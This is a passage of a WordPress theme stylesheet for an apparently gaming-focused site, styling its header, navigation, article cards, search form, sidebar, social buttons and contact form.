  transition: color 0.4s ease-out;
  cursor: pointer;
}
a:link, a:visited {
  color: #003886;
}
a:active, a:hover {
  color: #4f7fc1;
}

img {
  width: 100%;
  height: auto;
}
img.alignleft, img.alignright {
  width: auto;
}
img.alignleft {
  margin-right: 20px;
  float: left;
}
img.alignright {
  margin-left: 20px;
  float: right;
}

.skip-link {
  display: none;
}

@media all and (min-width: 768px) {
  .h3-header {
    margin-left: auto;
    margin-right: auto;
    width: calc(768px - 40px);
  }
}
@media all and (min-width: 1024px) {
  .h3-header {
    width: calc(1024px - 40px);
  }
}
@media all and (min-width: 1280px) {
  .h3-header {
    width: calc(1280px - 40px);
  }
}
@media all and (max-width: 767px) {
  .h3-header {
    margin-left: 20px;
    margin-right: 20px;
  }
}
.fourohfour-image {
  max-width: 600px;
}

.header-container {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 40px;
  background-color: #000;
  z-index: 2;
}

.logo-container {
  width: 251px;
  height: 10px;
  background-image: url(../images/logo-horizontal.svg);
  background-size: contain;
  background-repeat: no-repeat;
}

.header-hamburger,
.header-search {
  color: white;
  background: transparent;
  border: 0;
  cursor: pointer;
}

.header-hamburger {
  font-size: 30px;
}

.header-search {
  font-size: 20px;
}

.slide-out-menu {
  position: fixed;
  top: 0;
  padding: 20px;
  width: 100%;
  height: 100%;
  background-color: #000;
  transform: translateX(100%);
  transition: transform 0.4s ease-out;
  z-index: 3;
}
.slide-out-menu.slide-out-menu--open {
  transform: translateX(0);
}

.slide-down-search-container {
  position: fixed;
  margin-left: auto;
  margin-right: auto;
  top: 40px;
  padding: 20px;
  width: 100%;
  height: 100px;
  background-color: #000;
  transform: translateY(-100%);
  transition: transform 0.4s ease-out;
  z-index: 1;
}
.slide-down-search-container.slide-down-search-container--open {
  transform: translateY(0);
}

.slide-down-search {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

@media all and (min-width: 768px) {
  .slide-out-menu {
    right: 0;
    width: 300px;
  }
  .slide-down-search {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .logo-container {
    width: 371px;
    height: 21px;
  }
  .slide-down-search {
    width: 984px;
  }
  .slide-out-menu {
    padding: 40px;
  }
}
@media all and (min-width: 1280px) {
  .slide-down-search {
    width: 1240px;
  }
}
@media all and (min-width: 1480px) {
  .logo-container {
    align-self: flex-start;
    position: fixed;
    width: 100px;
    max-width: 100px;
    height: 135px;
    left: calc(((100% - 1280px) / 2 - 100px) * 1);
    background-image: url("../images/logo.jpg");
  }
}
@media all and (max-width: 1479px) {
  .logo-container {
    color: red;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .slide-down-search {
    margin: 0 20px;
  }
}
html, body {
  box-sizing: border-box;
  height: 100%;
  padding: 0;
  margin: 0;
}

.wrapper-container {
  box-sizing: border-box;
  width: 100%;
  min-height: 100%;
  display: flex;
  flex-direction: column;
}

.header-container, .footer-container {
  flex-grow: 0;
  flex-shrink: 0;
}

.page-body {
  flex-grow: 1;
}

.content-container {
  flex-grow: 1;
  margin-top: 20px;
  padding-top: 40px;
  width: 100%;
}

.l-margin-top-x-small {
  margin-top: 10px;
}

.l-margin-top-small {
  margin-top: 20px;
}

.l-margin-top-medium {
  margin-top: 40px;
}

.l-margin-top-large {
  margin-top: 60px;
}

.l-margin-top-xlarge {
  margin-top: 100px;
}

.l-margin-bottom-xx-small {
  margin-bottom: 5px;
}

.l-margin-bottom-x-small {
  margin-bottom: 10px;
}

.l-margin-bottom-small {
  margin-bottom: 20px;
}

.l-margin-bottom-medium {
  margin-bottom: 40px;
}

.l-margin-bottom-large {
  margin-bottom: 60px;
}

.l-margin-left-x-small {
  margin-left: 10px;
}

.l-margin-left-small {
  margin-left: 20px;
}

.l-margin-left-medium {
  margin-left: 40px;
}

.l-margin-left-large {
  margin-left: 60px;
}

.l-margin-right-x-small {
  margin-right: 10px;
}

.l-margin-right-small {
  margin-right: 20px;
}

.l-margin-right-medium {
  margin-right: 40px;
}

.l-margin-right-large {
  margin-right: 60px;
}

.one-third-width,
.two-thirds-width,
.full-width {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.l-widescreen-box {
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
  background: white;
  position: relative;
}

.l-widescreen-box-inside {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media all and (min-width: 768px) {
  .full-width {
    width: calc(768px - 40px);
  }
  .one-third-width {
    width: 33.3333333333%;
  }
  .one-third-width.one-third-width--left-margin {
    width: calc(33.3333333333% - 40px);
    margin-left: 40px;
  }
  .two-thirds-width {
    width: 66.6666666667%;
  }
  .l-widescreen-box {
    padding-top: 410px;
  }
}
@media all and (min-width: 1024px) {
  .full-width {
    width: calc(1024px - 40px);
  }
  .l-widescreen-box {
    padding-top: 554px;
  }
}
@media all and (min-width: 1280px) {
  .full-width {
    width: calc(1280px - 40px);
  }
  .content-container {
    margin-top: 40px;
  }
  .l-widescreen-box {
    padding-top: 698px;
  }
}
@media all and (max-width: 767px) {
  .full-width.full-width--mobile-margin {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
.main-navigation {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

.menu-item {
  display: inline-block;
  margin-right: 20px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  text-transform: uppercase;
}
.menu-item:last-child {
  margin-right: 0;
}
.menu-item a {
  color: #fff;
}
.menu-item a:hover {
  color: #4f7fc1;
}

.menu-main-menu-container {
  flex-grow: 1;
}

.menu-flyout-menu-container .menu-item {
  display: list-item;
  margin-top: 20px;
}
.menu-flyout-menu-container .menu-item:first-child {
  margin-top: 0;
}

.slide-out-menu__close {
  position: absolute;
  top: 10px;
  right: 20px;
  color: #fff;
  font-size: 30px;
  cursor: pointer;
}

@media all and (min-width: 768px) {
  .main-navigation {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .main-navigation {
    width: 984px;
  }
}
@media all and (min-width: 1280px) {
  .main-navigation {
    width: 1240px;
  }
  .menu-main-menu-container {
    display: block;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .main-navigation {
    margin: 0 20px;
  }
}
@media all and (max-width: 1279px) {
  .menu-main-menu-container .menu {
    display: none;
  }
}
.editor-styles-wrappereditor-styles-wrapper {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif !important;
  line-height: 1.4em !important;
}

.rte p,
.rte dl,
.rte figure,
.rte ol,
.rte ul,
.rte pre,
.rte table,
.editor-styles-wrappereditor-styles-wrapper p,
.editor-styles-wrappereditor-styles-wrapper dl,
.editor-styles-wrappereditor-styles-wrapper figure,
.editor-styles-wrappereditor-styles-wrapper ol,
.editor-styles-wrappereditor-styles-wrapper ul,
.editor-styles-wrappereditor-styles-wrapper pre,
.editor-styles-wrappereditor-styles-wrapper table {
  margin-bottom: 20px;
}
.rte blockquote,
.editor-styles-wrappereditor-styles-wrapper blockquote {
  margin-bottom: 40px;
}
.rte p,
.editor-styles-wrappereditor-styles-wrapper p {
  line-height: 1.4em;
}
.rte blockquote p,
.editor-styles-wrappereditor-styles-wrapper blockquote p {
  display: block;
  quotes: "“" "”" "‘" "’";
}
.rte blockquote p:before,
.editor-styles-wrappereditor-styles-wrapper blockquote p:before {
  position: relative;
  margin-left: -11px;
  content: open-quote;
}
.rte blockquote p:after,
.editor-styles-wrappereditor-styles-wrapper blockquote p:after {
  content: close-quote;
}
.rte li::marker,
.editor-styles-wrappereditor-styles-wrapper li::marker {
  font-weight: bold;
}
.rte p:last-child,
.rte dl:last-child,
.rte figure:last-child,
.rte ol:last-child,
.rte ul:last-child,
.rte pre:last-child,
.rte table:last-child,
.editor-styles-wrappereditor-styles-wrapper p:last-child,
.editor-styles-wrappereditor-styles-wrapper dl:last-child,
.editor-styles-wrappereditor-styles-wrapper figure:last-child,
.editor-styles-wrappereditor-styles-wrapper ol:last-child,
.editor-styles-wrappereditor-styles-wrapper ul:last-child,
.editor-styles-wrappereditor-styles-wrapper pre:last-child,
.editor-styles-wrappereditor-styles-wrapper table:last-child {
  margin-bottom: 0;
}
.rte p:empty,
.editor-styles-wrappereditor-styles-wrapper p:empty {
  display: none;
}
.rte b,
.rte strong,
.editor-styles-wrappereditor-styles-wrapper b,
.editor-styles-wrappereditor-styles-wrapper strong {
  font-weight: 700;
}
.rte em,
.rte italic,
.editor-styles-wrappereditor-styles-wrapper em,
.editor-styles-wrappereditor-styles-wrapper italic {
  font-style: italic;
}
.rte a,
.editor-styles-wrappereditor-styles-wrapper a {
  text-decoration: none;
}
.rte a:hover,
.editor-styles-wrappereditor-styles-wrapper a:hover {
  border-bottom: 1px solid;
}
.rte img,
.editor-styles-wrappereditor-styles-wrapper img {
  vertical-align: text-bottom;
}
.rte table,
.editor-styles-wrappereditor-styles-wrapper table {
  width: 100%;
}
.rte table pre,
.editor-styles-wrappereditor-styles-wrapper table pre {
  white-space: pre-wrap;
}
.rte abbr,
.editor-styles-wrappereditor-styles-wrapper abbr {
  border-bottom: 1px dotted;
  cursor: help;
}
.rte cite,
.editor-styles-wrappereditor-styles-wrapper cite {
  font-size: 20px;
  font-style: italic;
  line-height: 1;
}
.rte cite:before,
.editor-styles-wrappereditor-styles-wrapper cite:before {
  content: "-";
}
.rte sub,
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sub,
.editor-styles-wrappereditor-styles-wrapper sup {
  font-size: 0.8em;
}
.rte sub,
.editor-styles-wrappereditor-styles-wrapper sub {
  vertical-align: sub;
}
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sup {
  vertical-align: super;
}
.rte ul,
.editor-styles-wrappereditor-styles-wrapper ul {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: disc;
  list-style-image: url("../images/square.jpg");
  list-style-position: outside;
}
.rte ul li,
.editor-styles-wrappereditor-styles-wrapper ul li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte ol,
.editor-styles-wrappereditor-styles-wrapper ol {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: decimal;
  list-style-position: outside;
}
.rte ol li,
.editor-styles-wrappereditor-styles-wrapper ol li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte p + h3,
.editor-styles-wrappereditor-styles-wrapper p + h3 {
  margin-top: 40px;
}
.rte h3 + p,
.editor-styles-wrappereditor-styles-wrapper h3 + p {
  margin-top: 20px;
}
.rte h3 + figure,
.editor-styles-wrappereditor-styles-wrapper h3 + figure {
  margin-top: 20px;
}
.rte .wp-block-embed__wrapper,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed__wrapper {
  position: initial;
}
.rte .wp-block-embed-youtube,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube {
  position: relative;
  padding-top: 25px;
}
.rte .wp-block-embed-youtube.wp-embed-aspect-16-9,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-16-9 {
  padding-bottom: 56.25%; /* 16:9 */
}
.rte .wp-block-embed-youtube.wp-embed-aspect-4-3,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-4-3 {
  padding-bottom: 75%; /* 4:3 */
}
.rte .wp-block-embed-youtube iframe,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.rte .wp-block-separator,
.editor-styles-wrappereditor-styles-wrapper .wp-block-separator {
  margin: 20px 0;
  clear: both;
}

@media all and (min-width: 1024px) {
  .rte blockquote p {
    margin-bottom: 10px;
  }
  .rte blockquote p:before {
    left: -4px;
    margin-left: -19px;
  }
  .rte cite {
    font-size: 28px;
  }
}
/*! wysiwyg.css v0.0.3 | MIT License | github.com/jgthms/wysiwyg.css */
.wysiwyg hr {
  background: #e6e6e6;
  border: none;
  display: block;
  height: 1px;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg ins {
  background-color: lime;
  text-decoration: none;
}

.wysiwyg mark {
  background-color: #ff0;
}

.wysiwyg small {
  font-size: 0.8em;
}

.wysiwyg h1,
.wysiwyg h2,
.wysiwyg h3,
.wysiwyg h4,
.wysiwyg h5,
.wysiwyg h6 {
  font-weight: 700;
  line-height: 1.2;
}

.wysiwyg h1:first-child,
.wysiwyg h2:first-child,
.wysiwyg h3:first-child,
.wysiwyg h4:first-child,
.wysiwyg h5:first-child,
.wysiwyg h6:first-child {
  margin-top: 0;
}

.wysiwyg h1 {
  font-size: 2.4em;
  margin-bottom: 0.58333em;
  margin-top: 0.58333em;
  line-height: 1;
}

.wysiwyg h2 {
  font-size: 1.6em;
  margin-bottom: 0.875em;
  margin-top: 1.75em;
  line-height: 1.1;
}

.wysiwyg h3 {
  font-size: 1.3em;
  margin-bottom: 1.07692em;
  margin-top: 1.07692em;
}

.wysiwyg h4 {
  font-size: 1.2em;
  margin-bottom: 1.16667em;
  margin-top: 1.16667em;
}

.wysiwyg h5 {
  font-size: 1.1em;
  margin-bottom: 1.27273em;
  margin-top: 1.27273em;
}

.wysiwyg h6 {
  font-size: 1em;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg dd {
  margin-left: 1.4em;
}

.wysiwyg ol,
.wysiwyg ul {
  list-style-position: outside;
  margin-left: 1.4em;
}

.wysiwyg ol {
  list-style-type: decimal;
}

.wysiwyg ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ol ol ol {
  list-style-type: lower-roman;
}

.wysiwyg ol ol ol ol {
  list-style-type: lower-greek;
}

.wysiwyg ol ol ol ol ol {
  list-style-type: decimal;
}

.wysiwyg ol ol ol ol ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ul {
  list-style-type: disc;
}

.wysiwyg ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul {
  list-style-type: square;
}

.wysiwyg ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul ul ul {
  list-style-type: disc;
}

.wysiwyg ul ul ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg blockquote {
  border-left: 4px solid #e6e6e6;
  padding: 0.6em 1.2em;
}

.wysiwyg blockquote p {
  margin-bottom: 0;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp,
.wysiwyg pre {
  -moz-osx-font-smoothing: auto;
  -webkit-font-smoothing: auto;
  background-color: #f2f2f2;
  color: #333;
  font-size: 0.9em;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp {
  border-radius: 3px;
  line-height: 1.77778;
  padding: 0.1em 0.4em 0.2em;
  vertical-align: baseline;
}

.wysiwyg pre {
  overflow: auto;
  padding: 1em 1.2em;
}

.wysiwyg pre code {
  background: none;
  font-size: 1em;
  line-height: 1em;
}

.wysiwyg figure {
  margin-bottom: 2.8em;
  text-align: center;
}

.wysiwyg figure:first-child {
  margin-top: 0;
}

.wysiwyg figure:last-child {
  margin-bottom: 0;
}

.wysiwyg figcaption {
  font-size: 0.8em;
  margin-top: 0.875em;
}

.wysiwyg th,
.wysiwyg td {
  font-size: 1em;
  padding: 0.7em;
  border: 1px solid #e6e6e6;
  line-height: 1.4;
}

.wysiwyg thead tr,
.wysiwyg tfoot tr {
  background-color: #f5f5f5;
}

.wysiwyg thead th,
.wysiwyg thead td,
.wysiwyg tfoot th,
.wysiwyg tfoot td {
  font-size: 0.9em;
  padding: 0.77778em;
}

.wysiwyg thead th code,
.wysiwyg thead td code,
.wysiwyg tfoot th code,
.wysiwyg tfoot td code {
  background-color: #fff;
}

.wysiwyg tbody tr {
  background-color: #fff;
}

.type__body-copy {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  line-height: 1.4em;
}

.type__header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__h3-header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__view-all {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.type__card-title {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 18px;
  font-weight: 400;
}

.type__card-intro {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 16px;
  font-weight: 400;
}

.type__category {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 800;
}

.type__tags {
  font-size: 16px;
  line-height: 1.4em;
}

/* Wordpress styles */
.widget-title,
h3.wp-block-heading {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900 !important;
}

/* Wordpress styles end */
@media all and (min-width: 1024px) {
  .type__header {
    font-size: 48px;
  }
  .type__h3-header {
    font-size: 30px;
    line-height: 34px;
  }
  .sidebar .type__h3-header {
    font-size: 24px;
    line-height: 30px;
  }
}
a.u-link-facebook {
  color: #4267b2;
}
a.u-link-facebook:hover {
  color: #fff;
}

a.u-link-twitter {
  color: #1da1f2;
}
a.u-link-twitter:hover {
  color: #fff;
}

a.u-link-instagram {
  color: #e1306c;
}
a.u-link-instagram:hover {
  color: #fff;
}

a.u-link-patreon {
  color: #f96854;
}
a.u-link-patreon:hover {
  color: #fff;
}

a.u-link-youtube {
  color: #c4302b;
}
a.u-link-youtube:hover {
  color: #fff;
}

.u-bold {
  font-weight: bold;
}

.u-display-flex {
  display: flex;
  flex-wrap: wrap;
}

.u-block {
  display: block;
}

.u-flex-wrap {
  flex-wrap: wrap;
}

.u-flex-space-between {
  justify-content: space-between;
}

.u-flex-column {
  flex-direction: column;
}

.u-text-align-right {
  text-align: right;
}

.u-cursor-pointer {
  cursor: pointer;
}

.u-hover-animation {
  transition: transform 0.4s ease-out;
}
.u-hover-animation:hover {
  transform: scale(1.05);
}

@font-face {
  font-family: "icomoon";
  src: url("../fonts//icomoon.ttf?cte63b") format("truetype"), url("../fonts//icomoon.woff?cte63b") format("woff"), url("../fonts//icomoon.svg?cte63b#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
.icon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-chevron-down:before {
  content: "\e901";
}

.icon-patreon:before {
  content: "\e900";
}

.icon-search:before {
  content: "\e986";
}

.icon-menu:before {
  content: "\e9bd";
}

.icon-cross:before {
  content: "\ea0f";
}

.icon-play3:before {
  content: "\ea1c";
}

.icon-circle-up:before {
  content: "\ea41";
}

.icon-circle-right:before {
  content: "\ea42";
}

.icon-circle-down:before {
  content: "\ea43";
}

.icon-circle-left:before {
  content: "\ea44";
}

.icon-facebook:before {
  content: "\ea90";
}

.icon-instagram:before {
  content: "\ea92";
}

.icon-twitter:before {
  content: "\ea96";
}

.icon-youtube:before {
  content: "\ea9d";
}

.widget {
  margin-top: 60px;
}
.widget:first-child {
  margin-top: 0;
}

.widget-title + a img {
  margin-top: 10px;
}

.content-image-container {
  display: flex;
}

.content-image-container__image {
  width: 250px;
  height: 100%;
  flex-grow: 0;
}

.card-container {
  display: flex;
  flex-wrap: wrap;
}

.card {
  display: block;
  position: relative;
  width: 100%;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.card.card__article:before {
  content: "";
  height: 0;
  display: inline-block;
  padding-top: 100%;
  width: 1px;
  position: relative;
}
.card.card__article:hover .card-content {
  transform: translateY(0);
}

.card-content {
  position: absolute;
  justify-items: start;
  align-items: end;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  transform: translateY(100%);
  transition: transform 0.4s ease-out;
}

.card-title {
  display: inline-block;
  padding: 10px 10px 0;
  width: auto;
  background-color: rgba(0, 56, 134, 0.7);
}

.card-intro {
  padding: 10px;
  width: 100%;
  background-color: rgba(0, 56, 134, 0.7);
}

a.card .card-content {
  color: #fff;
}

.mobile .card-content,
.tablet .card-content {
  transform: translateY(0);
}

@media all and (min-width: 768px) {
  .card-container {
    justify-content: space-between;
  }
  .card {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (min-width: 1024px) {
  .card__4 {
    width: calc(25% - 40px);
  }
  .card__3 {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (max-width: 767px) {
  .card {
    margin-left: 20px;
    margin-right: 20px;
    margin-bottom: 60px;
  }
  .card:last-child {
    margin-bottom: 0;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .card {
    margin-bottom: 20px;
  }
  .card:nth-last-child(1), .card:nth-last-child(2) {
    margin-bottom: 0;
  }
}
.hero-article-container {
  background-color: #003886;
  background-size: cover;
  background-position: 50% 100%;
  transition: background-size 0.4s ease-out;
}

.hero-article-content {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}

.hero-article-title {
  display: flex;
  padding: 20px;
  align-items: flex-end;
}

.hero-article-title {
  color: #fff;
  text-shadow: 0 2px 2px #000;
}
.hero-article-title:hover {
  color: #dedede;
}

.hero-article-intro {
  color: #fff;
  position: relative;
  top: 100%;
  overflow: hidden;
  display: block;
  padding: 0 20px;
  margin: 0;
  max-height: 0;
  text-shadow: 0 2px 2px #000;
  transition: height linear 0.4s, max-height linear 0.4s, padding linear 0.4s;
}
.hero-article-intro:hover {
  color: #dedede;
}

.hero-article-container:hover .hero-article-intro {
  padding-bottom: 20px;
  max-height: 200px;
  top: 0;
}

.view-all-link-container {
  display: flex;
  justify-content: flex-end;
}

@media all and (max-width: 767px) {
  .view-all-link-container {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
.pagination-container {
  text-align: center;
}

.pagination-link {
  padding: 0 5px;
}

.patron-container {
  columns: 1;
}

@media all and (min-width: 768px) {
  .patron-container {
    columns: 2;
  }
}
@media all and (min-width: 1024px) {
  .patron-container {
    columns: 3;
  }
}
.podcast-promo {
  align-items: center;
  justify-content: center;
  margin-right: 20px;
  width: 100%;
  width: calc(50% - 10px);
  height: 150px;
  max-height: 200px;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.podcast-promo:last-child {
  margin-right: 0;
}

.podcast-promo__rated-g-image,
.podcast-promo__saturday-morning-image {
  object-fit: contain;
  max-height: 200px;
}

.podcast-promo__rated-g-image {
  width: 100%;
  height: 80%;
}

.podcast-promo__saturday-morning-image {
  width: 80%;
}

@media all and (min-width: 768px) {
  .podcast-promo {
    margin-right: 40px;
    width: calc(50% - 20px);
    height: 300px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
  }
  .podcast-promo:last-child {
    margin-right: 0;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 80%;
    height: 200px;
    object-position: center;
  }
}
@media all and (min-width: 1024px) {
  .podcast-promo {
    max-height: 150px;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 50%;
    height: 100%;
    object-position: center;
  }
}
.searchform {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  position: relative;
  width: 100%;
}

.search__label {
  display: none;
}

.search__input {
  flex-grow: 1;
  padding: 10px;
  border: 2px solid #000;
  border-radius: 5px;
}
.search__input.search__input--main {
  margin-left: 10px;
}

.search__input-icon {
  position: absolute;
  top: 12px;
  right: 11px;
  font-size: 22px;
}
.search__input-icon:before {
  top: -3px;
  position: relative;
}

.search__filters {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}

.search__selectbox {
  padding: 10px;
  width: 100%;
  border: 2px solid #000;
  border-radius: 5px;
  appearance: none;
  background: url("../images/chevron-down.svg") no-repeat 98.5% 50% #fff;
}
.search__selectbox option {
  margin: 5px 0;
}

.search__submit,
.search__reset {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  width: 100%;
  color: #fff;
  background-color: #a1a1a1;
  border-radius: 5px;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
}
.search__submit:not([disabled]),
.search__reset:not([disabled]) {
  background-color: #4f7fc1;
  cursor: pointer;
}
.search__submit:not([disabled]):hover,
.search__reset:not([disabled]):hover {
  background-color: #003886;
}

.search__reset {
  display: none;
}

.slide-down-search .search__reset {
  display: none;
}

.sidebar .search__submit,
.sidebar .search__reset {
  margin-left: 0;
  width: 100%;
  border-color: transparent;
}

.searchform .search__reset {
  display: block;
}

.slide-down-search .searchform {
  flex-wrap: nowrap;
  width: 100%;
}
.slide-down-search .searchform .search__reset {
  display: none;
}
.slide-down-search .searchform .search__submit {
  border: none;
}
.slide-down-search .search__input {
  margin-right: 20px;
}
.slide-down-search .search__filters {
  flex-wrap: nowrap;
  margin-top: 0px;
  width: auto;
}
.slide-down-search .search__selectbox,
.slide-down-search .search__input-date {
  display: none;
}
.slide-down-search .search__input-icon {
  right: 150px;
  color: #000;
}
.slide-down-search .search__submit {
  margin-top: 0;
}

@media all and (min-width: 768px) {
  .search__label {
    display: block;
  }
  .search__selectbox,
  .search__input.search__input--half {
    width: calc(50% - 15px);
  }
  .search__selectbox:nth-child(even),
  .search__input.search__input--half:nth-child(even) {
    margin-left: 15px;
  }
  .search__selectbox:nth-child(odd),
  .search__input.search__input--half:nth-child(odd) {
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) {
  .search__submit,
  .search__reset {
    min-width: 100px;
    width: auto;
  }
  .search__reset {
    margin-left: 20px;
  }
}
@media all and (max-width: 767px) {
  .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .sidebar .search__label {
    display: block;
  }
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 30px;
  }
  .sidebar .search__filters {
    width: 100%;
  }
  .sidebar .search__selectbox {
    width: 100%;
  }
  .sidebar .search__selectbox,
  .sidebar .search__input.search__input--half {
    width: 100%;
  }
  .sidebar .search__selectbox:nth-child(even),
  .sidebar .search__input.search__input--half:nth-child(even) {
    margin-left: 0;
  }
  .sidebar .search__selectbox:nth-child(odd),
  .sidebar .search__input.search__input--half:nth-child(odd) {
    margin-right: 0;
  }
  .sidebar .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .sidebar .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
@media all and (min-width: 1024px) and (max-width: 1279px) {
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 40px;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
.sidebar {
  margin-top: 100px;
}

.widget img {
  display: block;
  transition: transform 0.4s ease-out;
}
.widget img:hover {
  transform: scale(1.05);
}

.widget a[href="https://www.patreon.com/ratedgforgamers"] {
  display: flex;
  overflow: hidden;
}

@media all and (min-width: 768px) {
  .sidebar {
    margin-top: 0;
  }
}
.header-social,
.footer-social {
  display: flex;
  flex-basis: 100%;
  justify-content: space-between;
}

.header-social {
  display: flex;
  flex-basis: 200px;
  justify-content: space-between;
}

.footer-social-icon {
  font-size: 30px;
}

.header-social {
  margin-right: 20px;
}

.header-social-icon.u-link-patreon {
  position: relative;
  top: 1px;
}

.social-share__entry {
  transition: background-color 0.4s ease-out;
  display: inline-block;
  margin-top: 20px;
  margin-right: 20px;
  padding: 10px 20px;
  background-color: #000;
  border-radius: 5px;
}
.social-share__entry:last-child {
  margin-right: 0;
}
.social-share__entry.social-share__entry--facebook {
  background-color: #4267b2;
}
.social-share__entry.social-share__entry--facebook:hover {
  background-color: #7a94c9;
}
.social-share__entry.social-share__entry--twitter {
  background-color: #1da1f2;
}
.social-share__entry.social-share__entry--twitter:hover {
  background-color: #60bdf6;
}
.social-share__entry.social-share__entry--email {
  background-color: #c4302b;
}
.social-share__entry.social-share__entry--email:hover {
  background-color: #cf4c4c;
}

@media all and (min-width: 768px) {
  .header-social,
  .footer-social {
    flex-basis: 25%;
  }
}
@media all and (min-width: 1024px) {
  .header-social,
  .footer-social {
    flex-basis: 15%;
  }
  .header-social-icon,
  .footer-social-icon {
    font-size: 24px;
  }
}
@media all and (min-width: 1280px) {
  .header-social,
  .footer-inner {
    width: 1280px;
  }
}
.twitter-tweet {
  margin: 30px auto !important;
}

.wpcf7-form {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  width: 100%;
}
.wpcf7-form > * {
  width: 100%;
}
.wpcf7-form label {
  display: block;
  width: 100%;
}
.wpcf7-form input,
.wpcf7-form textarea {
  padding: 10px;
  width: 100%;
  display: block;
}
.wpcf7-form input[type=submit] {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  min-width: 100px;
  color: #fff;
  background-color: #4f7fc1;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
  cursor: pointer;
}
.wpcf7-form input[type=submit]:hover {
  background-color: #003886;
}

div.wpcf7-validation-errors {
  border: #bb0400 2px solid;
  background: #bb0400;
  color: #fff;
}

div.wpcf7-response-output {
  margin: 20px 0 !important;
  padding: 10px !important;
}

span.wpcf7-not-valid-tip {
  color: #bb0400;
}

input.wpcf7-form-control,
textarea.wpcf7-form-control {
